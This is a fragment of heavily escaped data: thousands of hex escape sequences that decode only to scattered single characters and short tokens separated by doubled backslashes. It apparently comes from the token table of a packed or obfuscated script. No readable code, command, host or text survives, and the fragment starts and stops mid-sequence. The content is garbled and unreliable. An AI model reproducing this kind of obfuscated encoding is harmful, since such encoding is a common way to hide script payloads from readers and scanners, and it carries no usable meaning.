69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\